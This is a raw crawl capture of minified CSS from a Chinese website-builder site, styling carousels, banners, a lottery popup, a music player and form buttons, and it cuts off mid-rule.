-100px}.fmSlideStyle4{width:14px;height:14px;background-color:grey;margin-right:15px}.fmSlideStyleShow{background-color:#444}.fk_fullmeasure_three_pic_carousel_arrow{position:absolute;top:50%;z-index:3;width:74px;height:74px;margin-top:-37px;overflow:hidden;cursor:pointer;border-radius:2px;-ms-border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px}.fk_fullmeasure_three_pic_carousel_arrow__prev{left:40px;margin-left:1%;background:url(/image/site/left.gif?v=202109171826) no-repeat\9}.fk_fullmeasure_three_pic_carousel_arrow__next{right:40px;margin-right:1%;background:url(/image/site/right.gif?v=202109171826) no-repeat\9}.fk_fullmeasure_three_pic_carousel_arrow__hover{background-color:rgba(59,59,59,.5);background-color:#727272\9;filter:alpha(opacity=50)}.fk_fullmeasure_three_pic_carousel_arrow__disable{background-color:rgba(0,0,0,.1);cursor:default}.f_fullmeasure_three_pic_carousel_arrow_icon{position:absolute;left:50%;top:50%;width:20px;height:34px;margin:-17px 0 0 -10px}.f_fullmeasure_three_pic_carousel_arrow_icon__prev{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat -2157px -358px;background:none\9}.f_fullmeasure_three_pic_carousel_arrow_icon__next{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat -2200px -358px;background:none\9}.fk_fullmeasure_three_pic_carousel_mask{position:absolute;top:0;width:440px;height:100%;z-index:1;background-color:rgba(0,0,0,.5);background-color:#000\9;filter:alpha(opacity=50)}.fk_fullmeasure_three_pic_carousel_mask__prev{left:0}.fk_fullmeasure_three_pic_carousel_mask__next{right:0}.f_fullmeasure_three_pic_carousel_mask_content{height:100%;cursor:pointer}div.extBanner{padding:0}.banner .defaultBannerMain{height:100%;border:none;margin:0;top:0;left:0;right:auto;bottom:auto}.bannerEdge,.defaultBannerEdge{position:absolute;top:0;width:50%;height:100%;z-index:0}.bannerEdgeLeft,.defaultBannerEdgeLeft{left:0}.bannerEdgeRight,.defaultBannerEdgeRight{right:0}.bottomFloatLayerContainer,.topAdvAreaWrap{height:100%;width:100%;position:relative;overflow:hidden}.fk-loading-container{width:100%;height:100%;position:absolute;top:0;left:0;z-index:9033;background-color:#fefefe}.loading-gif-container{width:276px;height:180px;margin:0 auto;background:url(/image/loading/loading_copyWeb.gif?v=202109171826) no-repeat 0 0}.fk-center-container{position:absolute;top:50%;left:50%;margin:-140px 0 0 -140px;min-width:280px;min-height:280px}.loading-text{text-align:center;font-size:12px;font-family:微软雅黑,microsoft yahei,宋体,新宋体,sans-serif}.formBox.ie_tips_popup{position:"fixed";top:"50%";left:"50%";margin-top:"-140px";margin-left:"-200px";background:url(/image/v2/iePoupup.png?v=202109171826)}.site_ie_main_text{font-size:18px;font-weight:700;color:#fff}.site_ie_upgrade_content{margin-top:30px}.site_ie_popup_btn{width:184px;height:38px;*line-height:38px;margin:6px 0;display:inline-block;position:relative;box-sizing:border-box;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid #fff;border-radius:4px;outline:0;font-size:15px;font-weight:400;color:#fff;font-family:微软雅黑;white-space:nowrap;behavior:url(res/js/pie/PIE.min.htc?v=201507141146);background-color:transparent}.site_ie_popup_btn:hover{background:#fff;color:#5380f6}.site_ie_tips_text{color:#fff;font-size:15px;margin-bottom:2px}.site_popover_content_wrap{position:absolute;left:240px;top:54px;right:45px;text-align:left;line-height:28px}.site_ie_popup_btn_content{position:relative}.version-wrap{line-height:normal}.version-wrap .version-link{position:relative;text-decoration:none;margin:0;font-size:0}.version-wrap .upgrade{color:#f43839}.version-wrap .svg-new-version-20200922.single-version{width:18px;height:17px}.version-wrap .svg-new-version-20200922.multi-version{width:44px;height:19px}.fontsize-none{font-size:0}.version-wrap .fontsize-default{font-size:13px}.scale-enter-active,.scale-leave-active{transform:scale(1);transition:transform .3s}.scale-enter,.scale-leave-to{transform:scale(0)}.fade-enter-active,.fade-leave-active{opacity:1;transition:all .3s}.fade-enter,.fade-leave-to{opacity:0}@-webkit-keyframes myScaleIn{0%{transform:scale(0)}to{transform:scale(1)}}@keyframes myScaleIn{0%{transform:scale(0)}to{transform:scale(1)}}@-webkit-keyframes myScaleOut{0%{transform:scale(1)}to{transform:scale(0)}}@keyframes myScaleOut{0%{transform:scale(1)}to{transform:scale(0)}}@-webkit-keyframes myFadeIn{0%{opacity:0}to{opacity:1}}@keyframes myFadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes myFadeOut{0%{opacity:1}to{opacity:0}}@keyframes myFadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes myScale{0%{transform:scale(1)}25%{transform:scale(1.1)}50%{transform:scale(.9)}75%{transform:scale(1.1)}to{transform:scale(1)}}@keyframes myScale{0%{transform:scale(1)}25%{transform:scale(1.1)}50%{transform:scale(.9)}75%{transform:scale(1.1)}to{transform:scale(1)}}.lottery-scale-in,.result-scale-in{-webkit-animation:myScaleIn .3s forwards;animation:myScaleIn .3s forwards;-webkit-animation-timing-function:ease;animation-timing-function:ease}.lottery-scale-out,.result-scale-out{-webkit-animation:myScaleOut .3s forwards;animation:myScaleOut .3s forwards;-webkit-animation-timing-function:ease;animation-timing-function:ease}.lottery-fade-in,.result-fade-in{-webkit-animation:myFadeIn .3s forwards;animation:myFadeIn .3s forwards}.lottery-fade-out,.result-fade-out{-webkit-animation:myFadeOut .3s forwards;animation:myFadeOut .3s forwards}.fix-wrap-20201019 .popup-mask{position:relative;left:-2px;margin:0 auto;height:100vh;width:100vw;z-index:9999;background:rgba(0,0,0,.6)}.fix-wrap-20201019 .popup-mask .popup{position:relative;top:100px;margin:0 auto;height:658px;width:508px;background:url(/image/v2/lottery/luckdrawbg.png) no-repeat;background-size:100%}.fix-wrap-20201019 .popup-mask .popup .lottery-list{display:flex;flex-wrap:wrap;justify-content:space-between;position:absolute;bottom:45px;left:22px;height:365px;width:380px}.fix-wrap-20201019 .popup-mask .popup .lottery-list .lottery-item{position:relative;display:flex;flex-direction:column;width:120px;height:115px;border-radius:10px}.fix-wrap-20201019 .popup-mask .popup .lottery-list .finish-item{-webkit-animation:myScale .8s forwards;animation:myScale .8s forwards;-webkit-animation-timing-function:ease;animation-timing-function:ease}.fix-wrap-20201019 .popup-mask .popup .lottery-list .item-default{background:url(/image/v2/lottery/prizebg.png?v=202109171826) no-repeat;background-size:100%}.fix-wrap-20201019 .popup-mask .popup .lottery-list .item-active{background:#fff;box-shadow:0 0 18px 0 hsla(0,0%,100%,.54);border-radius:6px;background-size:100%}.fix-wrap-20201019 .popup-mask .popup .lottery-list .lottery-item .lot-special-img-wrap .lot-special-img{-o-object-fit:cover;object-fit:cover;width:56px;height:56px;max-height:100%;max-width:100%;border:2px solid #fff;border-radius:6px;margin:14px auto 8px;box-shadow:0 2px 9px 0 rgba(76,76,76,.15)}.fix-wrap-20201019 .popup-mask .popup .lottery-list .lottery-item .lot-pro-img{-o-object-fit:scale-down;object-fit:scale-down;height:64px;width:74px;margin:10px auto 8px}.fix-wrap-20201019 .popup-mask .popup .lottery-list .lottery-item .lot-icon-img{width:52px;height:52px;margin:16px auto 14px}.fix-wrap-20201019 .popup-mask .popup .lottery-list .lottery-item .lot-desc{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:90%;margin:0 auto;text-align:center;font-size:16px;font-weight:500;color:#540300}.fix-wrap-20201019 .popup-mask .popup .lottery-list .lottery-item .log-none{display:none}.fix-wrap-20201019 .popup-mask .popup .lottery-list .lottery-item .lot-bg{position:absolute;width:120px;height:115px;opacity:.3;background:#b8720e}.fix-wrap-20201019 .popup-mask .popup .lottery-list .lottery-item.center1{cursor:pointer;background:url(/image/v2/lottery/drawbtn.png?v=202109171826) no-repeat;background-size:100%}.fix-wrap-20201019 .popup-mask .popup .lottery-list .lottery-item.center2{background:url(/image/v2/lottery/drawbtns.png?v=202109171826) no-repeat;background-size:100%}.fix-wrap-20201019 .popup-mask .popup .close{cursor:pointer;position:absolute;right:0;top:50px;margin-left:-15px;width:30px;height:30px}.fix-wrap-20201019 .content{position:relative}.fix-wrap-20201019 .content .r-close{cursor:pointer;position:absolute;right:0;top:-50px;height:24px;width:24px}.fix-wrap-20201019 .content .top-title-img{position:relative;top:-25px;width:224px;height:56px}.fix-wrap-20201019{position:fixed;left:0;top:0;width:100vw;z-index:99}.fix-wrap-20201019 .result-popup-mask{position:relative;left:-2px;margin:0 auto;height:100vh;width:100vw;z-index:9999;background:rgba(0,0,0,.6)}.fix-wrap-20201019 .result-popup-mask .result-popup{position:relative;top:200px;margin:0 auto}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1{height:100%}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1 .content{position:relative;width:324px;height:314px;margin:0 auto;background:url(/image/v2/lottery/bg1.png?v=202109171826) no-repeat;background-size:100%}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1 .content .r-close{top:-23px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1 .content .top{position:relative;top:57px;text-align:center}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1 .content .top .res-title{margin-bottom:18px;font-size:20px;font-weight:500;color:#181818;line-height:22px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1 .content .top .res-desc{font-size:28px;font-weight:800;color:#f04213;margin:0 auto;width:265px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1 .content .bottom{display:flex;position:absolute;bottom:30px;left:38px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1 .content .bottom .code{height:76px;width:76px;padding:5px;border-radius:6px;background:#fff;margin-right:15px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1 .content .bottom .b-right{display:flex;flex-direction:column;justify-content:center}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1 .content .bottom .b-right .r-desc{display:block;font-size:16px;font-weight:500;color:#fef3e4;line-height:30px;width:160px}.fix-wrap-20201019 .result-popup-mask .result-popup .v-html-desc{text-overflow:ellipsis;display:-webkit-box!important;-webkit-line-clamp:2;overflow:hidden;-webkit-box-orient:vertical}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1 .confirm{cursor:pointer;color:#c82005;display:flex;align-items:center;justify-content:center;width:324px;height:50px;margin:20px auto 0;background:linear-gradient(180deg,#ffe84b,#ffae29);border-radius:25px;font-size:20px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2{width:340px;margin:0 auto;border-radius:10px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .content{width:340px;padding-bottom:20px;background:#fff;border-radius:10px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .content .top-title-img{margin:0 auto;background:url(/image/v2/lottery/wintitle.png?v=202109171826) no-repeat;background-size:100%}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .content .top{display:flex;flex-direction:column}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .content .top .t-img{height:140px;-o-object-fit:scale-down;object-fit:scale-down;margin:0 auto 10px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .content .top .t-desc{display:inline-block;font-size:20px;font-weight:700;color:#333;line-height:29px;text-align:center;width:285px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 auto}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .content .t-split{display:block;margin:20px auto 10px auto;width:300px;height:1px;background:#f5f5f5}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .content .bottom{display:flex;margin-left:45px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .content .bottom .code{height:76px;width:76px;padding:5px;border-radius:6px;background:#fff;margin-right:15px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .content .bottom .b-right{display:flex;flex-direction:column;justify-content:center}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .content .bottom .b-right .r-desc{display:block;font-size:16px;font-weight:500;color:#333;line-height:30px;width:185px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .confirm{cursor:pointer;color:#c82005;display:flex;align-items:center;justify-content:center;width:324px;height:50px;margin:20px auto 0;background:linear-gradient(180deg,#ffe84b,#ffae29);border-radius:25px;font-size:20px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-2{width:340px;margin:0 auto;border-radius:10px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-2 .content{text-align:center;padding-bottom:26px;width:340px;background:#fff;border-radius:10px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-2 .content .top-title-img{margin:0 auto;background:url(/image/v2/lottery/wintitle.png?v=202109171826) no-repeat;background-size:100%}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-2 .content .pro-title-text{display:block;font-size:20px;font-weight:700;color:#333;line-height:30px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:90%;margin:0 auto}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-2 .content .pro-img-wrap{margin:12px auto 10px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-2 .content .pro-img-wrap .pro-img{-o-object-fit:cover;object-fit:cover;height:120px;width:120px;max-height:100%;max-width:100%;border-radius:10px;box-shadow:0 2px 9px 0 rgba(76,76,76,.15);border:3px solid #fff}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-2 .content .pro-date,.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-2 .content .pro-desc{display:block;font-size:16px;color:#333;line-height:26px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:90%;margin:0 auto}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-2 .content .confirm{cursor:pointer;display:flex;align-items:center;justify-content:center;margin:20px auto 0 auto;width:240px;height:48px;font-size:20px;font-weight:500;color:#fff;line-height:22px;background:linear-gradient(180deg,#fab851,#fa772f);box-shadow:0 1px 16px 0 rgba(255,97,30,.23);border-radius:24px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-3{width:340px;margin:0 auto;border-radius:10px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-3 .content{text-align:center;padding-bottom:26px;width:340px;background:#fff;border-radius:10px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-3 .content .top-title-img{margin:0 auto;background:url(/image/v2/lottery/wintitle.png?v=202109171826) no-repeat;background-size:100%}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-3 .content .integral-img{height:140px;width:400px;max-width:100%;background-size:contain;background-position:50%;background-repeat:no-repeat}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-3 .content .integral-title{font-size:20px;font-weight:700;color:#333;line-height:29px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:90%;margin:14px auto 10px auto}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-3 .content .integral-desc{display:inline-block;font-size:16px;color:#333;line-height:26px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:90%;margin:0 auto}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-3 .content .confirm{cursor:pointer;display:flex;align-items:center;justify-content:center;margin:20px auto 0 auto;width:240px;height:48px;font-size:20px;font-weight:500;color:#fff;line-height:22px;background:linear-gradient(180deg,#fab851,#fa772f);box-shadow:0 1px 16px 0 rgba(255,97,30,.23);border-radius:24px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-4{width:340px;margin:0 auto;border-radius:10px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-4 .content{text-align:center;width:340px;padding-bottom:26px;background:#fff;border-radius:10px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-4 .content .top-title-img{margin:0 auto;background:url(/image/v2/lottery/nowintitle.png?v=202109171826) no-repeat;background-size:100%}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-4 .content .empty-img{height:140px;width:400px;max-width:100%;background-size:contain;background-position:50%;background-repeat:no-repeat}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-4 .content .empty-title{margin:14px auto 8px auto;font-size:20px;font-weight:700;color:#333;line-height:30px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:90%}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-4 .content .empty-desc{display:inline-block;font-size:16px;color:#333;line-height:26px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:90%;margin:0 auto}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-4 .content .confirm{cursor:pointer;display:flex;align-items:center;justify-content:center;margin:20px auto 0 auto;width:240px;height:48px;font-size:20px;font-weight:500;color:#fff;line-height:22px;background:linear-gradient(180deg,#fab851,#fa772f);box-shadow:0 1px 16px 0 rgba(255,97,30,.23);border-radius:24px}.form-lottery-20201021-style-1{position:relative;margin-left:10px;width:56px;height:20px;background:url(/image/v2/lottery/Fill_in_the_award_Smalls.png?v=202109171826) no-repeat;border-radius:2px}.form-lottery-20201021-style-2{position:absolute;right:0;width:84px;height:28px;background:url(/image/v2/lottery/Fill_in_the_awards.png?v=202109171826) no-repeat;background-size:100%}@media only screen and (max-width:1280px){.fix-wrap-20201019 .popup-mask .popup{position:relative;top:0;margin:0 auto;height:658px;width:508px;background:url(/image/v2/lottery/luckdrawbg.png?v=202109171826) no-repeat;background-size:100%}}.jz_bgMusic_container .jz_bgPlay{display:none}.jz_bgMusic_container[type="0"] .jz_bgPlay_0,.jz_bgMusic_container[type="1"] .jz_bgPlay_1,.jz_bgMusic_container[type="2"] .jz_bgPlay_2{display:inline-block}.jz_bgMusic_container .jz_bgPlay{cursor:pointer;vertical-align:middle}.jz_bgMusic_container .jz_bgPlay_circle{width:22px;height:22px;color:#628088;pointer-events:none}.jz_bgMusic_container .bgPlay_wrap{position:relative;display:inline-block;width:22px;height:22px;overflow:hidden}.jz_bgMusic_container .bgPlay_inner{background-color:#fff;display:block;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);width:2px;height:6px;margin-left:-1px;transition:.36s ease;line-height:6px;font-size:0}.jz_bgMusic_container .bgPlay_before{width:0;height:0;border-color:transparent transparent transparent #ad986d;display:inline-block;border-width:3px 4px;border-style:solid;color:#ad986d;margin-left:2px;margin-top:0;transition:.36s ease;border-left-color:#fff}.jz_bgMusic_container .bgPlay_after{display:inline-block;width:2px;height:6px;opacity:0;transition:.36s ease;border-left:2px solid #fff;border-right:2px solid #fff;margin-top:3px;margin-left:-1px}.jz_bgMusic_container .bgPlay_ing .bgPlay_inner{margin-top:-12px;background-color:transparent}.jz_bgMusic_container .bgPlay_ing .bgPlay_before{opacity:0}.jz_bgMusic_container .bgPlay_ing .bgPlay_after{opacity:1}.jz_bgMusic_container .jz_bgPlay_2{min-width:60px;height:20px;background:#aed7e0;opacity:1;border-radius:12px;line-height:20px}.jz_bgMusic_container .jz_bgPlay_2 span{display:inline-block}.jz_bgMusic_container .jz_bgPlay_2 .bgPlay_wrap{width:16px;height:16px}.jz_bgMusic_container .jz_bgPlay_2 .bgPlay_inner{background-color:#fff;margin-left:-1px;line-height:6px;font-size:0}.jz_bgMusic_container .jz_bgPlay_2 .bgPlay_before{border-width:3px 4px;border-style:solid;color:#ad986d;margin-left:2px}.jz_bgMusic_container .jz_bgPlay_2 .bgPlay_after{width:2px;height:6px;transition:.36s ease;border-left:2px solid #fff;border-right:2px solid #fff}.jz_bgMusic_container .jz_bgPlay_2.bgPlay_ing .bgPlay_inner{margin-top:-12px;background-color:transparent}.jz_bgMusic_container .jz_bgPlay_2.bgPlay_ing .bgPlay_before{opacity:0}.jz_bgMusic_container .jz_bgPlay_2.bgPlay_ing .bgPlay_after{opacity:1}.jz_bgMusic_container .jz_bgPlay_2 .bgPlay_text_container{min-width:35px;display:inline-block;overflow:hidden;font-size:12px;color:#333}.jz_bgMusic_container .jz_bgPlay_2 .bgPlay_text_wrap{-webkit-animation:infiniteScroll 5s linear infinite;animation:infiniteScroll 5s linear infinite;-webkit-animation-play-state:paused;animation-play-state:paused;transition:all .36s ease;white-space:nowrap;position:relative}.jz_bgMusic_container .jz_bgPlay_2.bgPlay_ing .bgPlay_text_wrap{animation-play-state:running;-webkit-animation-play-state:running}.jz_bgMusic_container .jz_bgPlay_2 .bgPlay_text_inner:first-child{margin-right:10px}.jz_bgMusic_container .jz_bgPlay_2 .bgPlay_text_inner:last-child{position:absolute}.jz_bgMusic_container .jz_bgPlay_2 .bgPlay_wrap{vertical-align:top;margin:2px;border-radius:50%;background-color:#628088}.jz_bgMusic_container .jz_bgPlay_2 .bgPlay_text_inner{max-width:200px}.jz_bgMusic_container .jz_bgPlay_2 .bgPlay_text_singer{max-width:50px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.jz_bgMusic_container .jz_bgPlay_2 .bgPlay_text_song{max-width:150px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.jz_bgMusic_container .jz_bgPlay_2 .bgPlay_text_split{overflow:hidden;margin:0 4px}@-webkit-keyframes infiniteScroll{0%{transform:translateX(0)}to{transform:translateX(calc(-50% - 5px))}}@keyframes infiniteScroll{0%{transform:translateX(0)}to{transform:translateX(calc(-50% - 5px))}}.flash_replace_tips{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;flex-direction:column;justify-content:center;background-color:#f2f2f2;font-size:14px;color:#666;padding:40px;cursor:default;z-index:9030;box-sizing:border-box}.flash_replace_tips span{color:#f43839;cursor:pointer}.flash_replace_tips_visitor{padding:0;text-align:center;align-items:center}.flash_tips_icon{width:41px;height:42px;min-width:41px;min-height:42px;margin-bottom:18px;background-image:url(/image/v2/flashTips.png?v=202601071206)}@media screen and (min-width:0\0)and (min-resolution:0.001dpcm){.flash_tips_icon{margin:0 auto;transform:translateY(-70%);position:relative;top:50%}.flash_replace_tips p{transform:translateY(-50%);position:relative;top:50%}}@media \0 screen\,screen\9 {.flash_tips_icon{top:-20px;left:-20px}.flash_replace_tips p,.flash_tips_icon{margin-top:50%;margin-left:50%;position:absolute}.flash_replace_tips p{left:-50px;top:25px}}#sideFaiscoMallIcon{position:fixed;bottom:276px;bottom:calc(50% - 192.5px);bottom:-webkit-calc(50% - 192.5px);left:0;width:60px;height:385px;text-align:center;background:url(/image/faiscoMallSideBg.png?v=202601071206) no-repeat;background-size:61px;border-radius:0 10px 10px 0}#sideFaiscoMallIcon .faiscoMall{width:60px;height:26px;background:url(/image/faiscoMallSideBtnNew.png?v=202601071206) no-repeat 50%;margin-top:19px;display:block;background-size:26px}#sideFaiscoMallIcon .sideTopText{color:#e9d2cd;display:block;font-size:18px;font-family:Microsoft YaHei;line-height:21px;font-weight:500;height:39px;margin:12px 3.4px 10px 3.4px}#sideFaiscoMallIcon .recommend_ad_line{width:24px;height:2px;display:inline-block;background:#fff;opacity:.2}#sideFaiscoMallIcon .sideBottomText{color:#f0f8ff;display:block;text-align:center;margin-left:14px;margin-right:14px;margin-top:12px;font-size:18px;line-height:26px;height:204px;font-weight:400;font-family:Microsoft YaHei}#sideFaiscoMallIcon .icon_ad{transform:rotate(90deg);font-size:18px;margin-top:12px;margin-left:-.51px}#sideFaiscoMallIcon .icon_ad_child{color:#fff;opacity:.5;border-radius:14px}

--- FILE ---
content_type: text/css
request_url: http://2ms.508mallsys.com/css/dist/styles/base.min.css?v=202510091028
body_size: 67402
content:
@charset "utf-8";.siteFormAddButton .s_ibutton{min-width:140px;width:98%;height:44px;line-height:44px;text-align:center;display:inline-block}.siteFormAddButton .s_ibutton .left{width:2%;height:44px;float:left}.siteFormAddButton .s_ibutton .middle{max-width:227px;width:91%;_width:91.5%;*width:91.5%;font:14px 微软雅黑;height:44px;line-height:44px;float:left;color:#fff}.siteFormAddButton .s_ibutton .right{width:2%;height:44px;float:left}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton1 .left,.siteFormAddButton .s_ibutton1 .left,.voteOperate .s_ibutton1 .left{background:url(/image/member/buttonStyle/red_left.png?v=202109171826) 0 no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton1 .middle,.siteFormAddButton .s_ibutton1 .middle,.voteOperate .s_ibutton1 .middle{background:url(/image/member/buttonStyle/red_middle.png?v=202109171826) 0 repeat-x;background-color:#f54f4f}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton1 .right,.siteFormAddButton .s_ibutton1 .right,.voteOperate .s_ibutton1 .right{background:url(/image/member/buttonStyle/red_right.png?v=202109171826) 100% no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton2 .left,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton2 .middle,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton2 .right,.siteFormAddButton .s_ibutton2 .left,.siteFormAddButton .s_ibutton2 .middle,.siteFormAddButton .s_ibutton2 .right,.voteOperate .s_ibutton2 .left,.voteOperate .s_ibutton2 .middle,.voteOperate .s_ibutton2 .right{background-color:#f54f4f}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton3 .left,.siteFormAddButton .s_ibutton3 .left,.voteOperate .s_ibutton3 .left{background:url(/image/member/buttonStyle/yellow_left.png?v=202109171826) 0 no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton3 .middle,.siteFormAddButton .s_ibutton3 .middle,.voteOperate .s_ibutton3 .middle{background:url(/image/member/buttonStyle/yellow_middle.png?v=202109171826) 0 repeat-x;background-color:#ffad2b}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton3 .right,.siteFormAddButton .s_ibutton3 .right,.voteOperate .s_ibutton3 .right{background:url(/image/member/buttonStyle/yellow_right.png?v=202109171826) 100% no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton4 .left,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton4 .middle,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton4 .right,.siteFormAddButton .s_ibutton4 .left,.siteFormAddButton .s_ibutton4 .middle,.siteFormAddButton .s_ibutton4 .right,.voteOperate .s_ibutton4 .left,.voteOperate .s_ibutton4 .middle,.voteOperate .s_ibutton4 .right{background-color:#ffad2b}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton5 .left,.siteFormAddButton .s_ibutton5 .left,.voteOperate .s_ibutton5 .left{background:url(/image/member/buttonStyle/blue_left.png?v=202109171826) 0 no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton5 .middle,.siteFormAddButton .s_ibutton5 .middle,.voteOperate .s_ibutton5 .middle{background:url(/image/member/buttonStyle/blue_middle.png?v=202109171826) 0 repeat-x;background-color:#5ab4ff}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton5 .right,.siteFormAddButton .s_ibutton5 .right,.voteOperate .s_ibutton5 .right{background:url(/image/member/buttonStyle/blue_right.png?v=202109171826) 100% no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton6 .left,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton6 .middle,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton6 .right,.siteFormAddButton .s_ibutton6 .left,.siteFormAddButton .s_ibutton6 .middle,.siteFormAddButton .s_ibutton6 .right,.voteOperate .s_ibutton6 .left,.voteOperate .s_ibutton6 .middle,.voteOperate .s_ibutton6 .right{background-color:#5ab4ff}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton7 .left,.siteFormAddButton .s_ibutton7 .left,.voteOperate .s_ibutton7 .left{background:url(/image/member/buttonStyle/green_left.png?v=202109171826) 0 no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton7 .middle,.siteFormAddButton .s_ibutton7 .middle,.voteOperate .s_ibutton7 .middle{background:url(/image/member/buttonStyle/green_middle.png?v=202109171826) 0 repeat-x;background-color:#85c300}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton7 .right,.siteFormAddButton .s_ibutton7 .right,.voteOperate .s_ibutton7 .right{background:url(/image/member/buttonStyle/green_right.png?v=202109171826) 100% no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton8 .left,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton8 .middle,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton8 .right,.siteFormAddButton .s_ibutton8 .left,.siteFormAddButton .s_ibutton8 .middle,.siteFormAddButton .s_ibutton8 .right,.voteOperate .s_ibutton8 .left,.voteOperate .s_ibutton8 .middle,.voteOperate .s_ibutton8 .right{background-color:#85c300}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton9 .left,.siteFormAddButton .s_ibutton9 .left,.voteOperate .s_ibutton9 .left{background:url(/image/member/buttonStyle/pink_left.png?v=202109171826) 0 no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton9 .middle,.siteFormAddButton .s_ibutton9 .middle,.voteOperate .s_ibutton9 .middle{background:url(/image/member/buttonStyle/pink_middle.png?v=202109171826) 0 repeat-x;background-color:#e13e8d}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton9 .right,.siteFormAddButton .s_ibutton9 .right,.voteOperate .s_ibutton9 .right{background:url(/image/member/buttonStyle/pink_right.png?v=202109171826) 100% no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton10 .left,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton10 .middle,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton10 .right,.siteFormAddButton .s_ibutton10 .left,.siteFormAddButton .s_ibutton10 .middle,.siteFormAddButton .s_ibutton10 .right,.voteOperate .s_ibutton10 .left,.voteOperate .s_ibutton10 .middle,.voteOperate .s_ibutton10 .right{background-color:#e13e8d}.msgSubmit .msgSAdd 